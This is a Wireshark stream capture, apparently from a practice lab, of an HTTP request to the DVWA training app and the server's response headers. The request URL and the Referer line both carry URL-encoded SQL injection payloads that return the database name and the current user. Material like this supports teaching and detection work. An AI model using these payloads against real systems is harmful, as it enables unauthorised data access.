 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
GET /dvwa/vulnerabilities/sqli/?
id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:20:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close